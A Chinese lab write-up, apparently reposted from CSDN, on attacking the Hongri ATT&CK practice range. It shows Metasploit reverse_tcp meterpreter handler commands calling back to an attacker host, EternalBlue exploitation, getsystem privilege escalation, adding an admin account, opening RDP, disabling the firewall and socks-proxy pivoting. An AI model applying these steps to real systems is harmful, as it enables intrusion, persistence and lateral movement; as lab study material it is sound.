红日靶场之sta&&ck远程桌面控制 个人学习)

2024-01-09 19:37:00



我们首先打开webshell工具

然后切换到C盘的www的文件夹下面



然后我们打开MSF工具进行监听

模板



msfconsole 启动MSF工具

然后是 use exploit/multi/handler 使用漏洞辅助模块

set payload windows/meterpreter/reverse_tcp 这是利用漏洞tcp回弹模块

set lhost 192.168.52.129 这是设置回弹的主机 这里是我们的kali攻击机的ip地址

set lport 12345 这里是设置监听的端口

run 是运行

权限反弹



我们首先先对内网的用户的主机进行扫描



我们看到了如下的开放端口

445 永恒之蓝

打开MSF工具





用永恒之蓝漏洞拿到了权限

现在我们应该进一步获得一些权限





我们首先给那台机器添加一个新用户

然后赋予它管理员权限



让我们开启3389端口以便于进行远程连接

关闭防火墙

说一下连接的问题??

如果进行远程的连接?



首先我们现在win7服务器中获得权限

当我们通过 meterpreter 界面的话

我们要先输入 getuid 是查看服务器的权限

用getsystem进行提权

提权以后用MSF工具进行端口连接

用MSF进行连接

首先是用

usae auxiliary/server/socks_proxy

set version 4a

set srvport 2222

run 建立了连接

然后我们还需要进入 vi etc/proxychains4.conf

将里面的连接配置进行更改

然后通过proxychains进行配置连接



然后就可以进行远程的计算机连接了

通过漏洞添加目标机用户,和为用户设置管理员权限、

然后打开对面3389端口,关闭对方防火墙均可以实现

文章来源:https://blog.csdn.net/qq_57774303/article/details/135471821

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!